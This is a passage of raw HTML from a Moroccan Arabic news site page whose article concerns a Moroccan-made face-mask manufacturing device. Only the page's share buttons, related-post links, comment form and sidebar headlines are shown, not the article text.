					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA&#038;url=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="X" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">X</span>
				</a>
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/&#038;title=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="لينكدإن" target="_blank" class="linkedin-share-btn  large-share-button" data-raw="https://www.linkedin.com/shareArticle?mini=true&amp;url={post_full_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-linkedin"></span> <span class="social-text">لينكدإن</span>
				</a>
				<a href="https://www.tumblr.com/share/link?url=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/&#038;name=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Tumblr" target="_blank" class="tumblr-share-btn  large-share-button" data-raw="https://www.tumblr.com/share/link?url={post_link}&amp;name={post_title}">
					<span class="share-btn-icon tie-icon-tumblr"></span> <span class="social-text">‏Tumblr</span>
				</a>
				<a href="https://pinterest.com/pin/create/button/?url=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/&#038;description=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA&#038;media=" rel="external noopener nofollow" title="بينتيريست" target="_blank" class="pinterest-share-btn  large-share-button" data-raw="https://pinterest.com/pin/create/button/?url={post_link}&amp;description={post_title}&amp;media={post_img}">
					<span class="share-btn-icon tie-icon-pinterest"></span> <span class="social-text">بينتيريست</span>
				</a>
				<a href="https://reddit.com/submit?url=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/&#038;title=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA" rel="external noopener nofollow" title="‏Reddit" target="_blank" class="reddit-share-btn  large-share-button" data-raw="https://reddit.com/submit?url={post_link}&amp;title={post_title}">
					<span class="share-btn-icon tie-icon-reddit"></span> <span class="social-text">‏Reddit</span>
				</a>
				<a href="https://vk.com/share.php?url=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="‏VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">‏VKontakte</span>
				</a>
				<a href="mailto:?subject=%D8%AA%D9%82%D8%AF%D9%8A%D9%85%20%D8%AC%D9%87%D8%A7%D8%B2%20100%25%20%D9%85%D8%BA%D8%B1%D8%A8%D9%8A%20%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9%20%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA&#038;body=https://www.adwae.net/%d8%aa%d9%82%d8%af%d9%8a%d9%85-%d8%ac%d9%87%d8%a7%d8%b2-100-%d9%85%d8%ba%d8%b1%d8%a8%d9%8a-%d9%84%d8%aa%d8%b5%d9%86%d9%8a%d8%b9-%d8%a7%d9%84%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa/" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-1">

								<div class="author-avatar">
						<a href="https://www.adwae.net/author/adwae/">
							<img alt='صورة RA' src='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ace2f6cd8d2708c82742865e2d872f572a6728f91208bc3ffc53ff09d395cd66?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">

											<h3 class="author-name"><a href="https://www.adwae.net/author/adwae/">RA</a></h3>
						
				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons">
								<li class="social-icons-item">
									<a href="https://www.adwae.net" rel="external noopener nofollow" target="_blank" class="social-link url-social-icon">
										<span class="tie-icon-home" aria-hidden="true"></span>
										<span class="screen-reader-text">موقع الويب</span>
									</a>
								</li>
							
								<li class="social-icons-item">
									<a href="https://www.facebook.com/adwaepress/" rel="external noopener nofollow" target="_blank" class="social-link facebook-social-icon">
										<span class="tie-icon-facebook" aria-hidden="true"></span>
										<span class="screen-reader-text">فيسبوك</span>
									</a>
								</li>
							</ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		
<div class="container-wrapper" id="post-newsletter">
	<div class="subscribe-widget">
		<div class="widget-inner-wrap">

			<span class="tie-icon-envelope newsletter-icon" aria-hidden="true"></span>

			
					<div class="subscribe-widget-content">
						اشترك في قائمتنا البريدية للحصول على التحديثات الجديدة					</div>

					
		</div><!-- .widget-inner-wrap /-->
	</div><!-- .subscribe-widget /-->
</div><!-- #post-newsletter /-->

<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.adwae.net/%d8%a7%d9%84%d8%a8%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d8%a5%d8%af%d8%a7%d9%86%d8%a9-%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d9%85%d8%b3%d8%a7%d8%b9%d8%af/" style="background-image: url()" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%a7%d9%84%d8%a8%d8%b1%d9%84%d9%85%d8%a7%d9%86-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d8%a5%d8%af%d8%a7%d9%86%d8%a9-%d9%84%d8%aa%d8%ad%d9%88%d9%8a%d9%84-%d9%85%d8%b3%d8%a7%d8%b9%d8%af/" rel="prev">
					<h3 class="post-title">البرلمان الأوروبي: إدانة لتحويل مساعدات إنسانية موجهة لمحتجزي مخيمات تندوف</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.adwae.net/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a%d8%a9-%d9%84%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84/" style="background-image: url()" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://www.adwae.net/%d8%aa%d8%ac%d8%af%d9%8a%d8%af-%d8%aa%d8%b5%d9%86%d9%8a%d9%81-%d8%a7%d9%84%d8%b4%d8%b1%d9%83%d8%a9-%d8%a7%d9%84%d9%85%d8%b1%d9%83%d8%b2%d9%8a%d8%a9-%d9%84%d8%a5%d8%b9%d8%a7%d8%af%d8%a9-%d8%a7%d9%84/" rel="next">
					<h3 class="post-title">تجديد تصنيف الشركة المركزية لإعادة التأمين</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="تازة/ الانتخابات الجهوية 2021: 3 أحزاب في الصدارة" href="https://www.adwae.net/%d8%aa%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%87%d9%88%d9%8a%d8%a9-2021-3-%d8%a3%d8%ad%d8%b2%d8%a7%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/09/Sans-titre-497-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%aa%d8%a7%d8%b2%d8%a9-%d8%a7%d9%84%d8%a7%d9%86%d8%aa%d8%ae%d8%a7%d8%a8%d8%a7%d8%aa-%d8%a7%d9%84%d8%ac%d9%87%d9%88%d9%8a%d8%a9-2021-3-%d8%a3%d8%ad%d8%b2%d8%a7%d8%a8-%d9%81%d9%8a-%d8%a7%d9%84%d8%b5/">تازة/ الانتخابات الجهوية 2021: 3 أحزاب في الصدارة</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">11 سبتمبر، 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="جيل جديد لسندات الإقامة الخاصة بالأجانب" href="https://www.adwae.net/%d8%ac%d9%8a%d9%84-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d8%b3%d9%86%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d9%82%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%ac%d8%a7/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%ac%d9%8a%d9%84-%d8%ac%d8%af%d9%8a%d8%af-%d9%84%d8%b3%d9%86%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d8%a5%d9%82%d8%a7%d9%85%d8%a9-%d8%a7%d9%84%d8%ae%d8%a7%d8%b5%d8%a9-%d8%a8%d8%a7%d9%84%d8%a3%d8%ac%d8%a7/">جيل جديد لسندات الإقامة الخاصة بالأجانب</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">30 أكتوبر، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="كمامات مزيفة تقود لاعتقال 96 شخصا" href="https://www.adwae.net/%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b2%d9%8a%d9%81%d8%a9-%d8%aa%d9%82%d9%88%d8%af-%d9%84%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-96-%d8%b4%d8%ae%d8%b5%d8%a7/" class="post-thumb"></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d9%83%d9%85%d8%a7%d9%85%d8%a7%d8%aa-%d9%85%d8%b2%d9%8a%d9%81%d8%a9-%d8%aa%d9%82%d9%88%d8%af-%d9%84%d8%a7%d8%b9%d8%aa%d9%82%d8%a7%d9%84-96-%d8%b4%d8%ae%d8%b5%d8%a7/">كمامات مزيفة تقود لاعتقال 96 شخصا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">23 أبريل، 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="زلزال الحوز&#8230; السدود لم تتعرض لأضرار" href="https://www.adwae.net/%d8%b2%d9%84%d8%b2%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d9%88%d8%b2-%d8%a7%d9%84%d8%b3%d8%af%d9%88%d8%af-%d9%84%d9%85-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d8%a3%d8%b6%d8%b1%d8%a7%d8%b1/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/09/السدود-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.adwae.net/%d8%b2%d9%84%d8%b2%d8%a7%d9%84-%d8%a7%d9%84%d8%ad%d9%88%d8%b2-%d8%a7%d9%84%d8%b3%d8%af%d9%88%d8%af-%d9%84%d9%85-%d8%aa%d8%aa%d8%b9%d8%b1%d8%b6-%d9%84%d8%a3%d8%b6%d8%b1%d8%a7%d8%b1/">زلزال الحوز&#8230; السدود لم تتعرض لأضرار</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">26 سبتمبر، 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title has-block-head-4">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%D8%AA%D9%82%D8%AF%D9%8A%D9%85-%D8%AC%D9%87%D8%A7%D8%B2-100-%D9%85%D8%BA%D8%B1%D8%A8%D9%8A-%D9%84%D8%AA%D8%B5%D9%86%D9%8A%D8%B9-%D8%A7%D9%84%D9%83%D9%85%D8%A7%D9%85%D8%A7%D8%AA/#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://www.adwae.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='1236913' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="posts-list-widget-4" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">رؤى منطقية<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="أصل أوراق اللعب" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-23">رؤى منطقية</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="الباحث وديع بكيطة" decoding="async" loading="lazy" srcset="https://www.adwae.net/wp-content/uploads/2023/04/وديع-390x220.png 390w, https://www.adwae.net/wp-content/uploads/2023/04/وديع-300x170.png 300w, https://www.adwae.net/wp-content/uploads/2023/04/وديع.png 646w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a3%d8%b5%d9%84-%d8%a3%d9%88%d8%b1%d8%a7%d9%82-%d8%a7%d9%84%d9%84%d8%b9%d8%a8-2/">أصل أوراق اللعب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">19 أغسطس، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-5" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">كرونيك<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-big-first has-first-big-post media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-29">كرونيك</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2023/07/حميد-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%a7-%d8%a3%d8%b3%d9%87%d9%84-%d8%a3%d9%86-%d8%aa%d9%83%d9%88%d9%86-%d9%88%d8%a7%d8%b9%d8%b8%d8%a7-%d8%b9%d9%84%d9%89-%d8%a3%d8%a8%d9%88%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%82%d8%a7%d8%a8%d8%b1/">ما أسهل أن تكون واعظا على أبواب المقابر&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">21 يوليو، 2023</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-6" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">وجهة نظر<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-bigs media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="شيوعيو البقايا&#8230;!" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-21">وجهة نظر</span></span><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2024/10/أحمد-برقاوي-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%b4%d9%8a%d9%88%d8%b9%d9%8a%d9%88-%d8%a7%d9%84%d8%a8%d9%82%d8%a7%d9%8a%d8%a7/">شيوعيو البقايا&#8230;!</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">4 أكتوبر، 2024</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title has-block-head-4"><div class="the-subtitle">أضواء تي.في<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts media-overlay" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">

	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85%d9%84%d9%83%d9%8a-%d8%a7%d9%84%d8%b3%d8%a7%d9%85%d9%8a-%d8%a8%d9%85%d9%86%d8%a7%d8%b3%d8%a8%d8%a9-%d8%b9%d9%8a%d8%af-%d8%a7%d9%84%d8%b9%d8%b1/">الخطاب الملكي السامي بمناسبة عيد العرش</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">29 يوليو، 2023</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/12/فوزي-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="فوزي لقجع" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%84%d9%82%d8%ac%d8%b9-%d9%8a%d8%af%d9%8a%d9%86-%d8%a7%d9%84%d9%85%d9%85%d8%a7%d8%b1%d8%b3%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%b4%d9%8a%d9%86%d8%a9-%d9%84%d8%a8%d8%b9%d8%b6-%d8%a7%d9%84%d9%85%d8%ad/">لقجع يدين الممارسات المشينة لبعض المحسوبين على كرة القدم</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">28 ديسمبر، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="سياسي جزائري: على الجزائر أن تعتذر للمغرب" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/04/Capture-decran-2022-12-28-012347-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d9%85%d8%b1%d8%b4%d8%ad-%d8%b3%d8%a7%d8%a8%d9%82-%d9%84%d9%84%d8%b1%d8%a6%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7%d8%a6%d8%b1%d9%8a%d8%a9-%d8%b9%d9%84%d9%89-%d8%a7%d9%84%d8%ac%d8%b2%d8%a7/">سياسي جزائري: على الجزائر أن تعتذر للمغرب</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">16 أبريل، 2022</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="بلينكن يستقبل بوريطة" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2021/11/بلينكن-يستقبل-بوريطة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="بلينكن يستقبل بوريطة" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.adwae.net/%d8%a8%d9%84%d9%8a%d9%86%d9%83%d9%86-%d9%8a%d8%b3%d8%aa%d9%82%d8%a8%d9%84-%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9/">بلينكن يستقبل بوريطة</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">23 نوفمبر، 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="مجلس الأمن: سنة أخرى لمينورسو" href="https://www.adwae.net/%d9%85%d8%ac%d9%84%d8%b3-%d8%a7%d9%84%d8%a3%d9%85%d9%86-%d8%b3%d9%86%d8%a9-%d8%a3%d8%ae%d8%b1%d9%89-%d9%84%d9%85%d9%8a%d9%86%d9%88%d8%b1%d8%b3%d9%88/" class="post-thumb"><img width="390" height="220" src="https://www.adwae.net/wp-content/uploads/2022/09/الأمم-المتحدة-390x220.png" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
